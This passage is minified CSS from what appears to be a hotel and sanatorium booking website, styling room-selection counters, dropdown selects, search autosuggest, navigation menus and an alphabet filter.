20px;position:absolute;top:0;width:100%;z-index:0}.sum-form_single{cursor:pointer}.sum-form_single.js-sum-counter{font-size:15px;line-height:1.5}.sum-form__btn{background:transparent;border:none;color:#2b2a29;display:block;font-size:27px;line-height:1;padding:0}.sum-form__btn [class*=icon]{display:block}.sum-form__btn,.sum-form__btn:focus{box-shadow:none;outline:none}.sum-form__counter{background:transparent;color:#2b2a29;flex:1 1 auto;font-size:15px;line-height:1.33;margin:0 2px;padding:2px 0;text-align:center;width:1%}.sum-form__counter,.sum-form__counter:focus{border:none;box-shadow:none;outline:none}@media only screen and (max-width:1043.98px){.sum-form__counter{font-size:15px;line-height:1.1}}.sum-form__actions .sum-form__counter-value_hover,.sum-form__actions:hover .sum-form__counter-value_default,.sum-form__counter-caption{display:none}.sum-form__actions:hover .sum-form__counter-value_hover{display:inline}.sum-form__actions._rooms-num .sum-form__counter-caption{display:none}@media only screen and (max-width:767.98px){.sum-form__actions._rooms-num .sum-form__counter-caption,.sum-form__actions._rooms-num .sum-form__counter-value{display:inline}.sum-form__actions._rooms-num .sum-form__counter-value_default{margin:0 5px}.sum-form__actions._rooms-num .sum-form__counter-value_default:after{content:"."}.sum-form__actions._rooms-num+.sum-form__label_bottom{text-align:center}}.booking-room-list{padding:8px 0}@media only screen and (min-width:1044px){.booking-room-list{border-top:1px solid #bbb}}.booking-room-list__item{padding:7px 0}.booking-room-list__item-title{color:#2b2a29;font-size:18px;font-weight:400;line-height:1.33;margin-bottom:5px}.booking-room-list__item-row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.booking-room-list__item-col-bed{margin-bottom:30px;padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.booking-room-list__item-col-bed{flex:0 0 30%;margin-bottom:0;max-width:30%}}.booking-room-list__item-col{padding-left:10px;padding-right:10px;position:relative;width:100%}@media only screen and (min-width:1044px){.booking-room-list__item-col{flex:0 0 70%;max-width:70%}}@media only screen and (max-width:1043.98px){.booking-room-list__item-col .sum-form{display:flex;flex-direction:column;justify-content:center;margin-bottom:16px;min-height:44px;width:auto}.booking-room-list__item-col .sum-form__label{max-width:calc(100% - 125px)}.booking-room-list__item-col .sum-form__label_top{color:#2b2a29;font-size:15px}.booking-room-list__item-col .sum-form__actions{align-items:center;display:flex;height:40px;justify-content:center;padding:5px;position:absolute;right:0;top:1px;width:145px}.booking-room-list__item-col .sum-form__actions,.booking-room-list__item-col .sum-form__actions._active,.booking-room-list__item-col .sum-form__actions:focus,.booking-room-list__item-col .sum-form__actions:hover{background:transparent}.booking-room-list__item-col .sum-form__actions .sum-form__btn,.booking-room-list__item-col .sum-form__actions .sum-form__counter,.booking-room-list__item-col .sum-form__actions._active .sum-form__btn,.booking-room-list__item-col .sum-form__actions._active .sum-form__counter,.booking-room-list__item-col .sum-form__actions:focus .sum-form__btn,.booking-room-list__item-col .sum-form__actions:focus .sum-form__counter,.booking-room-list__item-col .sum-form__actions:hover .sum-form__btn,.booking-room-list__item-col .sum-form__actions:hover .sum-form__counter{color:#2b2a29}}@media only screen and (min-width:1044px){.booking-room-list__item-col .sum-form{vertical-align:top}}.booking-room-list__child-age{margin:10px 0}.booking-ded-form__label{color:#656361;font-size:12px;font-weight:400;line-height:1.46;margin-bottom:5px}@media only screen and (min-width:1044px){.booking-ded-form__label{font-size:15px}}.booking-ded-form__btn-group{display:flex;flex-wrap:wrap}.booking-ded-form__btn-group .btn{color:#2b2a29;display:flex;flex-basis:100px;flex-direction:column;font-size:12px;font-weight:400;height:50px;justify-content:center;line-height:1;max-width:115px;min-width:50%;padding:0 10px}@media only screen and (min-width:1044px){.booking-ded-form__btn-group .btn{max-width:130px;min-width:100px}}@media only screen and (max-width:767.98px){.booking-ded-form__btn-group .btn{min-width:50%}}.booking-ded-form__btn-group .btn.active,.booking-ded-form__btn-group .btn:focus,.booking-ded-form__btn-group .btn:hover{background:#2b2a29;color:#fff}.booking-ded-form__btn-icon-wr{display:block;font-size:18px;line-height:1;text-align:center}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.reactSelectChild{margin-bottom:5px}body .react-select-custom__control{border-color:#aaa;border-radius:0;box-shadow:none}body .react-select-custom__control:hover{border-color:#aaa}body .react-select-custom__placeholder,body .react-select-custom__single-value{color:#2b2a29;overflow:hidden;padding-right:20px;text-overflow:ellipsis;white-space:nowrap;width:calc(100% - 20px)}body .react-select-custom__value-container:after{align-items:center;color:#2b2a29;content:"\e929";display:flex;margin-top:2px;position:absolute;right:15px;top:50%;transform:translateY(-50%)}body .react-select-custom__menu-portal{z-index:1000}body .react-select-custom__menu{background:#fff;border-radius:0;margin-top:5px;z-index:1000}body .react-select-custom__group{margin-bottom:10px;padding:0}body .react-select-custom__group-heading{color:#656361;font-size:12px;padding:0 20px}body .react-select-custom__option{color:#2b2a29;cursor:pointer;font-size:15px;padding:0 20px}body .react-select-custom__option--is-focused,body .react-select-custom__option:hover{background:#fff;color:#2b2a29;text-decoration:underline}body .react-select-custom__option--is-focused,body .react-select-custom__option--is-selected{background:#fff;color:#2b2a29}body .react-select-custom__option--is-disabled{color:#aaa;cursor:default}body .react-select-custom__option--is-disabled:hover{color:#aaa;text-decoration:none}body .react-select-custom__indicators{display:none}body .react-select-custom_lg .react-select-custom__value-container{font-size:15px;font-weight:300;line-height:1.6;padding:8px 15px}body .react-select-custom_lg .react-select-custom__placeholder{color:#aaa}body .react-select-custom_lg .react-select-custom__placeholder,body .react-select-custom_lg .react-select-custom__single-value{width:calc(100% - 30px)}body .react-select-custom_child .react-select-custom__placeholder,body .react-select-custom_child .react-select-custom__single-value{font-size:14px}body .react-select-custom_child .react-select-custom__placeholder:after,body .react-select-custom_child .react-select-custom__single-value:after{margin-top:0}body .react-select-custom_child .react-select-custom__option{font-size:14px}body .react-select-custom_child .react-select-custom__control{min-height:22px}body .react-select-custom_child .react-select-custom__control [class*=Input]{height:20px;padding:0}body .react-select-custom_region .react-select-custom__control{background:transparent;border:none;min-height:22px}body .react-select-custom_region .react-select-custom__value-container{padding:0}body .react-select-custom_region .react-select-custom__placeholder,body .react-select-custom_region .react-select-custom__single-value{font-size:12px;margin:0;width:auto}body .react-select-custom_region .react-select-custom__placeholder:after,body .react-select-custom_region .react-select-custom__single-value:after{margin-top:0}body .react-select-custom_region .react-select-custom__option{font-size:12px;padding:0 8px;white-space:nowrap}body .react-select-custom_region .react-select-custom [class*=Input]{height:18px;padding:0}body .react-select-custom_light .react-select-custom__control{background:transparent;border:none}body .react-select-custom_light .react-select-custom__value-container{padding:0}body .react-select-custom_light .react-select-custom__placeholder,body .react-select-custom_light .react-select-custom__single-value{margin:0;width:auto}body .react-select-custom_light .react-select-custom__option{padding:0 8px;white-space:nowrap}body .react-select-custom_light .react-select-custom [class*=Input]{padding:0}body .react-select-custom_hotel .react-select-custom__control{background-color:transparent;border:none;padding:0 0 0 12px}body .react-select-custom_hotel .react-select-custom__control--is-focused.react-select-custom__control--menu-is-open .react-select-custom__placeholder,body .react-select-custom_hotel .react-select-custom__control--is-focused.react-select-custom__control--menu-is-open .react-select-custom__single-value{color:#aaa}body .react-select-custom_1 .react-select-custom__control,body .react-select-custom__menu-portal_1 .react-select-custom__control{min-height:50px}body .react-select-custom_1 .react-select-custom__value-container,body .react-select-custom__menu-portal_1 .react-select-custom__value-container{font-size:15px;font-weight:300;line-height:1.6;padding:8px 16px}body .react-select-custom_2 .react-select-custom__single-value,body .react-select-custom__menu-portal_2 .react-select-custom__single-value{font-size:14px}body .react-select-custom_2 .react-select-custom__value-container:after,body .react-select-custom__menu-portal_2 .react-select-custom__value-container:after{margin-top:0}body .react-select-custom_2 .react-select-custom__option,body .react-select-custom__menu-portal_2 .react-select-custom__option{font-size:14px;padding:3px 10px}.react-autosuggest{position:relative}.react-autosuggest__input{background:#fff;border:1px solid #2b2a29;height:36px;padding:0 15px}.react-autosuggest__suggestions-container{background:#fff;box-shadow:0 0 10px rgba(0,0,0,.1);display:none;left:0;max-height:300px;overflow:auto;padding:15px;position:absolute;top:100%;width:100%;z-index:5}.react-autosuggest__suggestions-container--open{display:block}.react-autosuggest__suggestions-list{list-style:none;margin:0;padding:0}.react-autosuggest__suggestion{cursor:pointer;line-height:1.3;margin:5px 0 0;padding:0}.react-autosuggest__suggestion:hover{text-decoration:underline}.react-autosuggest__suggestion:first-child{margin-top:0}@media (max-width:767px){.react-autosuggest__input{height:50px}}.sandwich-menu-show .main__top--menu{transform:translateY(0)!important}.sandwich-menu{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.sandwich-menu{display:block}}.sandwich-menu-show .sandwich-menu{transform:translateY(0)}.sandwich-menu__button-booking{margin-bottom:5px}.sandwich-menu__button-booking-link{align-items:center;color:inherit;display:flex;gap:0 6px;text-decoration:none}.sandwich-menu__button-booking-link:hover{color:inherit}.sandwich-menu__button-booking-link-icon{font-size:14px}.sandwich-menu__button-booking-link-icon:before{display:inline-block}.sandwich-menu__button-close{display:none}.sandwich-menu__footer{margin-top:30px}.sandwich-menu__footer .dropdown-menu{font-size:12px;padding:3px}.sandwich-menu__footer .dropdown-menu .dropdown-item{padding:0 8px}.hotels-nav{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.hotels-nav{display:block}}.hotels-nav__list{line-height:1.4;list-style:none;margin:0;padding:0}.hotels-nav__list_columns-2{-moz-column-count:2;column-count:2}.hotels-nav__country-title{color:#2b2a29;font-size:18px;margin-bottom:16px}.hotels-nav__country-title-link{color:inherit;text-decoration:none}.hotels-nav__country-title-link:hover{color:inherit;text-decoration:underline}.hotels-nav__city-title{-moz-column-break-inside:avoid;break-inside:avoid;color:#656361;font-size:12px;margin-bottom:12px}.hotels-nav__city-title-link{color:#17a2b8;text-decoration:underline}.hotels-nav__city-title-link:hover{color:inherit;text-decoration:none}.hotels-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:15px}.hotels-nav__item-link{color:inherit;text-decoration:none}.hotels-nav__item-link:hover{color:inherit;text-decoration:underline}.hotels-nav-show .hotels-nav{transform:translateY(0)}.hotels-nav__title{color:#2b2a29;font-size:48px;font-weight:300;line-height:1.3;margin-bottom:30px}.sanatoriums-nav-show .main__top--menu,.sandwich-menu-show .main__top--menu{transform:translateY(0)!important}.sanatoriums-nav{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:none;left:0;padding:100px 0 50px;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:1031}@media only screen and (min-width:1240px){.sanatoriums-nav{display:block}}.sanatoriums-nav__list{line-height:1.4;list-style:none;margin:0;padding:0}.sanatoriums-nav__list_columns-2{-moz-column-count:2;column-count:2}.sanatoriums-nav__country-title{color:#2b2a29;font-size:18px;margin-bottom:16px}.sanatoriums-nav__country-title-link{color:inherit;text-decoration:none}.sanatoriums-nav__country-title-link:hover{color:inherit;text-decoration:underline}.sanatoriums-nav__city-title{-moz-column-break-inside:avoid;break-inside:avoid;color:#656361;font-size:12px;margin-bottom:12px}.sanatoriums-nav__city-title-link{color:#17a2b8;text-decoration:underline}.sanatoriums-nav__city-title-link:hover{color:inherit;text-decoration:none}.sanatoriums-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:15px}.sanatoriums-nav__item-link{color:inherit;text-decoration:none}.sanatoriums-nav__item-link:hover{color:inherit;text-decoration:underline}.sanatoriums-nav-show .sanatoriums-nav{transform:translateY(0)}.sanatoriums-nav__title{color:#2b2a29;font-size:48px;font-weight:300;line-height:1.3;margin-bottom:30px}.header-additional-nav-country,.header-additional-nav-country a{color:#2b2a29;font-size:18px;line-height:1.33;margin-bottom:20px}.header-additional-nav{margin-bottom:10px}.header-additional-nav__title{color:#656361;font-size:12px;line-height:1.15;margin-bottom:10px}.header-additional-nav__title-link{color:#17a2b8;text-decoration:underline}.header-additional-nav__title-link:focus,.header-additional-nav__title-link:hover{color:#17a2b8;text-decoration:none}.header-additional-nav__list{-moz-column-count:1;-moz-column-width:100px;columns:100px 1;list-style:none;margin:0;padding:0}.header-additional-nav__list_col-4{-moz-column-count:4;column-count:4;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__list_col-3{-moz-column-count:3;column-count:3;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__list_col-2{-moz-column-count:2;column-count:2;-moz-column-gap:20px;column-gap:20px}.header-additional-nav__item{-moz-column-break-inside:avoid;break-inside:avoid;padding-bottom:10px}.header-additional-nav__link{color:#2b2a29;font-size:14px;font-weight:400;line-height:1.3}.header-additional-nav__link:focus,.header-additional-nav__link:hover{color:#2b2a29}.contact-list__item{margin-bottom:5px}.contact-list__link{color:#2b2a29;font-size:14px;line-height:1.4}.contact-list__link:focus,.contact-list__link:hover{color:#2b2a29}.region-pannel{display:flex}.region-pannel__item{margin-right:20px;min-width:70px}.social-list{align-items:center;display:flex}.social-list__link{border-radius:50%;color:#656361;flex-basis:22px;font-size:22px;height:22px;line-height:1;margin-right:10px;max-width:22px;transition:all .2s ease-in-out}.social-list__link:last-of-type{margin-right:0}.social-list__link:focus,.social-list__link:hover{color:#4b4a48;text-decoration:none}.city-list{-moz-column-count:2;column-count:2;list-style:none;margin:0;padding:0}.alphabet,.alphabet__list{align-items:center;display:flex}.alphabet__list{flex-wrap:wrap;gap:5px 5px}.alphabet__item{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:14px;font-weight:400;height:24px;justify-content:center;line-height:1;min-width:16px;padding:0 2px;position:relative;text-align:center;text-transform:uppercase}.alphabet__item-text{position:relative;transition:all .2s ease}.alphabet__item-icon-cancel{color:#fff;height:10px;margin:-5px 0 0 -5px;top:50%;width:10px}.alphabet__item-icon-cancel,.alphabet__item:before{left:50%;opacity:0;position:absolute;transition:all .2s ease}.alphabet__item:before{background:#bfbfbf;border-radius:50px;content:"";display:block;height:24px;margin-left:-12px;top:0;width:24px}.alphabet__item.active:before{opacity:1}.alphabet__item.disabled{color:#bfbfbf;cursor:default}.alphabet__item.disabled:before{display:none}@media (hover:hover){.alphabet__item:hover:before{opacity:1}.alphabet__item.active:hover .alphabet__item-text{opacity:0}.alphabet__item.active:hover .alphabet__item-icon-cancel{opacity:1}}.hotels-nav-a{--tabs-nav-height:70px;--search-height:42px;background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;font-weight:400;height:100%;left:0;overflow:auto;position:fixed;top:0;transform:translateY(-105%);transition:transform .2s linear;width:100%;z-index:10040}.hotels-nav-a__part_2,.hotels-nav-a__part_2>.hotels-nav-a__part-container{display:flex;flex-direction:column;flex-grow:1}.hotels-nav-a__menu{margin-bottom:-1px;position:relative}.hotels-nav-a__menu:after{background:#eee;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%;z-index:1}.hotels-nav-a__menu-list{display:flex;margin-left:-34px;padding-bottom:1px}.hotels-nav-a__menu-item{font-size:16px;line-height:1.5;margin-left:34px}.hotels-nav-a__menu-item.active .hotels-nav-a__menu-item-link{color:#000}.hotels-nav-a__menu-item.active .hotels-nav-a__menu-item-link:after{display:block}.hotels-nav-a__menu-item-link{align-items:center;color:#656361;display:flex;height:var(--tabs-nav-height);position:relative}.hotels-nav-a__menu-item-link:after{background:#e4002b;bottom:0;content:"";display:none;height:2px;left:0;position:absolute;width:100%;z-index:1}.hotels-nav-a__menu-item-link:hover{color:#000;text-decoration:none}.hotels-nav-a__filter{line-height:1.4;padding-top:22px}.hotels-nav-a__filter-item{border-bottom:1px solid #eee;margin-bottom:20px;padding-bottom:20px}.hotels-nav-a__filter-item:last-child{border-bottom:0;padding-bottom:0}.hotels-nav-a__filter-caption{color:#aaa;font-size:14px;margin-bottom:14px}.hotels-nav-a__filter-options{align-items:flex-start;display:flex;flex-direction:column}.hotels-nav-a__filter-option{background:none;border:0;color:#000;font-size:14px;margin-bottom:14px;padding:0;text-align:left}.hotels-nav-a__filter-option-amount{color:#aaa}.hotels-nav-a__filter-option.active,.hotels-nav-a__filter-option:hover{color:#e4002b}.hotels-nav-a__filter-option.disabled{opacity:.4;pointer-events:none}.hotels-nav-a__filter-option:last-child{margin-bottom:0}.hotels-nav-a__search{bottom:100%;margin-bottom:calc((var(--tabs-nav-height) - var(--search-height))/2);position:absolute;right:40px;width:240px}.hotels-nav-a__search-input{position:relative}.hotels-nav-a__search-input-text{background:#f4f4f4;border:0;color:#656361;font-size:14px;height:var(--search-height);padding:0 30px 0 40px;width:100%}.hotels-nav-a__search-input-text::-ms-clear{display:none}.hotels-nav-a__search-icon{color:#656361;font-size:13px;left:13px;margin-top:-.5em;position:absolute;top:50%}.hotels-nav-a__search-button-reset{background:none;border:0;color:#000;display:flex;display:none;font-size:10px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.hotels-nav-a__search-button-reset:hover{color:#98001d}.hotels-nav-a__search-examples{align-items:flex-start;color:#bcbbba;display:flex;flex-direction:column;font-size:14px;line-height:1.5;margin-top:14px}.hotels-nav-a__search-example{cursor:pointer}.hotels-nav-a__search-example:before{content:"«"}.hotels-nav-a__search-example:after{content:"»;"}.hotels-nav-a__search-example:last-child:after{content:"»"}.hotels-nav-a__search-example:hover{color:#e4002b}.hotels-nav-a__search-empty{align-items:center;display:none;flex-grow:1;font-size:16px;justify-content:center;padding:30px 0;text-align:center}.hotels-nav-a__alphabet{bottom:100%;height:var(--tabs-nav-height);position:absolute;right:310px}.hotels-nav-a__grid_1{display:flex;flex-grow:1}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item{display:flex;flex-direction:column;flex-grow:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1{border-right:1px solid #eee;width:14%}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1 .hotels-nav-a__grid-item-inner{left:0;max-height:100vh;overflow:auto;padding:0 20px 0 0;position:sticky;top:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_2{width:86%}.hotels-nav-a__logo{border-top:1px solid #eee;padding:12px 0 12px 20px}.hotels-nav-a__logo-inner{align-items:center;display:flex;flex-wrap:wrap}.hotels-nav-a__logo-caption{color:#aaa;font-size:15px;min-width:14.8%;padding-right:10px}.hotels-nav-a__logo-item{margin-right:25px}.hotels-nav-a__logo-item-img{max-height:40px}.hotels-nav-a__logo-item-title{display:none}.hotels-nav-a__logo-item :last-child{margin-right:0}.hotels-nav-a__list{border-top:1px solid #eee;flex-grow:1;padding:32px 0 26px 20px;transition:padding .3s linear,border-width .3s linear}.hotels-nav-a__list_columns-2{-moz-column-count:2;column-count:2;-moz-column-gap:10px;column-gap:10px}.hotels-nav-a__list_columns-3{-moz-column-count:3;column-count:3;-moz-column-gap:10px;column-gap:10px}.hotels-nav-a__list.empty{border-width:0;padding-bottom:0;padding-top:0}.hotels-nav-a__city{-moz-column-break-inside:avoid;align-items:flex-start;break-inside:avoid;display:flex}.hotels-nav-a__city-title{color:#000;flex-grow:0;flex-shrink:0;font-size:14px;font-weight:700;line-height:1.4;padding-right:10px;width:30%}.hotels-nav-a__city-title-link{color:inherit;transition:opacity .2s ease}.hotels-nav-a__city-title-link:hover{color:#000}.hotels-nav-a__city-list{flex-grow:0;width:70%}.hotels-nav-a__item{-moz-column-break-inside:avoid;break-inside:avoid;font-size:14px;line-height:1.4;margin-bottom:12px}.hotels-nav-a__item-link{color:#656361;display:flex;transition:opacity .2s ease}.hotels-nav-a__item-link:hover{color:#656361}.hotels-nav-a__item-icon{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:6px;position:relative;top:.15em;width:16px}.hotels-nav-a__item-icon-img{max-height:100%;max-width:100%}.hotels-nav-a__item-title{font-size:0}.hotels-nav-a__item-title-text{font-size:13px}.hotels-nav-a__item-title-icon{background:#eaeaea;border-radius:4px;color:#2b2a29;display:inline-block;height:16px;position:relative;top:2px;width:16px}.hotels-nav-a__item-title-icon-canvas{font-size:6px;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%}.hotels-nav-a__item-title:has(.hotels-nav-a__item-title-icon) .hotels-nav-a__item-title-text{margin-right:8px}.hotels-nav-a__item+.hotels-nav-a__city-title{margin-top:28px}.hotels-nav-a__tab{display:none;flex-direction:column;flex-grow:1;position:relative}.hotels-nav-a__tab.active,.hotels-nav-a__tab.searching .hotels-nav-a__search-button-reset,.hotels-nav-a__tab.searching-empty .hotels-nav-a__search-empty{display:flex}.hotels-nav-a__tab.searching-empty .hotels-nav-a__type{display:none}.hotels-nav-a__button-close{color:#2b2a29;display:flex;font-size:16px;margin-top:-.5em;position:absolute;right:0;top:50%}.hotels-nav-a_1{box-shadow:none;height:auto;overflow:visible;position:relative;transform:none;width:auto;z-index:auto}.hotels-nav-a_1 .hotels-nav-a__list,.hotels-nav-a_1 .hotels-nav-a__logo{padding-left:0}.hotels-nav-a_2{box-shadow:none;height:auto;margin-bottom:50px;overflow:visible;position:relative;transform:none;width:auto;z-index:auto}.hotels-nav-a_2 .hotels-nav-a__search{right:0}.hotels-nav-a_2 .hotels-nav-a__alphabet{right:270px}.hotels-nav-a_margin-1{margin-bottom:30px;margin-top:30px}.hotels-nav-a-show{overflow:hidden}.hotels-nav-a-show .hotels-nav-a{transform:translateY(0)}@media only screen and (max-height:1200px){.hotels-nav-a{--tabs-nav-height:66px}.hotels-nav-a__filter{padding-top:20px}.hotels-nav-a__filter-item{margin-bottom:18px;padding-bottom:18px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:13px}.hotels-nav-a__logo{padding-bottom:10px;padding-top:10px}.hotels-nav-a__list{padding-top:26px}.hotels-nav-a__item{margin-bottom:11px}}@media only screen and (max-height:1150px){.hotels-nav-a{--tabs-nav-height:62px}.hotels-nav-a__filter{padding-top:18px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo-item-img{max-height:36px}.hotels-nav-a__list{padding-bottom:22px;padding-top:22px}.hotels-nav-a__item{margin-bottom:9px}}@media only screen and (max-height:1100px){.hotels-nav-a{--tabs-nav-height:58px}.hotels-nav-a__filter{padding-top:16px}.hotels-nav-a__filter-item{margin-bottom:16px;padding-bottom:16px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo{padding-bottom:9px;padding-top:9px}.hotels-nav-a__logo-item-img{max-height:33px}.hotels-nav-a__list{padding-bottom:19px;padding-top:19px}.hotels-nav-a__item{margin-bottom:8px}}@media only screen and (max-height:1000px){.hotels-nav-a{--tabs-nav-height:54px;--search-height:40px}.hotels-nav-a__filter{padding-top:13px}.hotels-nav-a__filter-item{margin-bottom:15px;padding-bottom:15px}.hotels-nav-a__filter-caption,.hotels-nav-a__filter-option{margin-bottom:11px}.hotels-nav-a__logo{padding-bottom:8px;padding-top:8px}.hotels-nav-a__logo-item-img{max-height:30px}.hotels-nav-a__list{padding-bottom:16px;padding-top:16px}.hotels-nav-a__item{margin-bottom:7px}}@media only screen and (max-height:900px){.hotels-nav-a{--tabs-nav-height:50px}.hotels-nav-a__filter{padding-top:12px}.hotels-nav-a__filter-item{margin-bottom:14px;padding-bottom:14px}.hotels-nav-a__logo{padding-bottom:7px;padding-top:7px}.hotels-nav-a__logo-item-img{max-height:28px}.hotels-nav-a__list{padding-bottom:14px;padding-top:14px}.hotels-nav-a__city-title,.hotels-nav-a__item,.hotels-nav-a__item-title-text{font-size:13px}}@media only screen and (max-width:1239.98px){.hotels-nav-a{display:none}.hotels-nav-a__search{width:180px}.hotels-nav-a_1,.hotels-nav-a_2{display:flex}.hotels-nav-a_main-menu-mobile{margin-bottom:30px}.hotels-nav-a_main-menu-mobile .hotels-nav-a__search{bottom:0;margin:0;position:relative;right:0;width:auto}.hotels-nav-a_main-menu-mobile .hotels-nav-a__search-empty{padding:0}.hotels-nav-a_main-menu-mobile .hotels-nav-a__type{display:none}.hotels-nav-a_main-menu-mobile .hotels-nav-a__list{border:0;padding:0}.hotels-nav-a_main-menu-mobile .hotels-nav-a__tab.searching .hotels-nav-a__search{margin-bottom:30px}.hotels-nav-a_main-menu-mobile .hotels-nav-a__tab.searching .hotels-nav-a__type{display:block}}@media only screen and (max-width:1239px) and (min-width:992px){.hotels-nav-a_2 .hotels-nav-a__alphabet{right:200px}.hotels-nav-a_2 .hotels-nav-a__alphabet .alphabet__list{gap:0 2px}}@media only screen and (max-width:1043.98px){.hotels-nav-a__grid_1{display:block}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item{width:auto}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1{border-right:0}.hotels-nav-a__grid_1>.hotels-nav-a__grid-item_1 .hotels-nav-a__grid-item-inner{max-height:none;overflow:visible;padding:0;position:relative}.hotels-nav-a__menu-list{overflow:auto}.hotels-nav-a__menu-item{white-space:nowrap}.hotels-nav-a__filter{line-height:1.4;padding-top:22px}.hotels-nav-a__filter-item{border-bottom:0;display:flex;overflow:auto;white-space:nowrap}.hotels-nav-a__filter-item,.hotels-nav-a__filter-item:last-child{margin-bottom:10px;padding-bottom:10px}.hotels-nav-a__filter-caption{margin:0 15px 0 0}.hotels-nav-a__filter-options{align-items:center;display:flex;flex-direction:row}.hotels-nav-a__filter-option{margin:0 15px 0 0}.hotels-nav-a__search{bottom:0;margin:10px 0 0;position:relative;width:auto}.hotels-nav-a__alphabet{bottom:0;height:auto;margin:20px 0;position:relative;right:0}.hotels-nav-a_1 .hotels-nav-a__list{-moz-column-count:1;column-count:1;-moz-column-gap:0;column-gap:0}.hotels-nav-a_2{margin-bottom:20px}.hotels-nav-a_2 .hotels-nav-a__filter{display:none}.hotels-nav-a_2 .hotels-nav-a__logo{padding:12px 0 2px}.hotels-nav-a_2 .hotels-nav-a__logo-caption{flex-shrink:0;min-width:0;padding-right:0}.hotels-nav-a_2 .hotels-nav-a__logo-inner{flex-wrap:nowrap;overflow:auto;padding-bottom:10px}.hotels-nav-a_2 .hotels-nav-a__logo-item{display:none!important;flex-shrink:0;margin:0 0 0 15px}.hotels-nav-a_2 .hotels-nav-a__list{-moz-column-count:1;column-count:1;-moz-column-gap:0;column-gap:0;padding:20px 0}.hotels-nav-a_2 .hotels-nav-a__list.empty{padding-bottom:0;padding-top:0}.hotels-nav-a_2 .hotels-nav-a__item-title{flex-basis:0;flex-grow:1}.hotels-nav-a_2 .hotels-nav-a__city-title{font-size:13px;min-width:140px;padding-right:0}.hotels-nav-a_2 .hotels-nav-a__city-list{width:auto}.hotels-nav-a_2 .hotels-nav-a__alphabet{right:0}}@media only screen and (max-width:767.98px){.hotels-nav-a_1 .hotels-nav-a__item{font-size:13px}.hotels-nav-a_1 .hotels-nav-a__city-title{font-size:13px;min-width:140px;padding-right:0}.hotels-nav-a_1 .hotels-nav-a__city-list{width:auto}.hotels-nav-a_1 .hotels-nav-a__logo-inner{margin-left:-15px}.hotels-nav-a_1 .hotels-nav-a__logo-caption{font-size:14px;margin-left:15px}.hotels-nav-a_1 .hotels-nav-a__logo-item{margin-left:15px}.hotels-nav-a_1 .hotels-nav-a__logo-item-img{max-height:25px}}@media only screen and (max-width:360px){.hotels-nav-a_1 .hotels-nav-a__city-title{font-size:12px;min-width:120px}}input.dropdown-toggle{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28.22A.75.75 0 0 0 .22 1.28l7 7a.75.75 0 0 0 1.06 0l7-7A.75.75 0 0 0 14.22.22L7.75 6.69 1.28.22Z'/%3E%3C/svg%3E");background-position:calc(100% - 15px) 50%;background-repeat:no-repeat;background-size:10px 10px}.dropdown-menu.shown+input.dropdown-toggle{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 9'%3E%3Cpath fill='%232B2A29' d='M1.28 8.298a.75.75 0 0 1-1.06-1.06l7-7a.75.75 0 0 1 1.06 0l7 7a.75.75 0 0 1-1.06 1.06l-6.47-6.47z'/%3E%3C/svg%3E")}.dropdown-menu{font-size:14px;min-width:6rem}.dropdown-menu_currency .dropdown-item,.dropdown-menu_lang .dropdown-item,.dropdown-menu_user .dropdown-item{color:#aaa!important;padding:0 15px;position:relative}.dropdown-menu_currency .dropdown-item:focus,.dropdown-menu_currency .dropdown-item:hover,.dropdown-menu_lang .dropdown-item:focus,.dropdown-menu_lang .dropdown-item:hover,.dropdown-menu_user .dropdown-item:focus,.dropdown-menu_user .dropdown-item:hover{background:transparent;color:#2b2a29!important;text-decoration:underline}.dropdown-menu_currency .dropdown-item._checked,.dropdown-menu_lang .dropdown-item._checked,.dropdown-menu_user .dropdown-item._checked{color:#2b2a29!important}.dropdown-menu_booking-guests{background:#fff;border:none;box-shadow:0 2px 15px rgba(0,0,0,.1);margin-top:7px;min-width:258px;padding:0;width:100%}.dropdown-menu_booking-guests .separator{border-bottom:1px solid hsla(0,0%,67%,.5);margin:0 0 10px}.dropdown-menu_booking-guests .label{color:#aaa;font-size:12px;margin:0 0 5px}.dropdown-menu_booking-guests 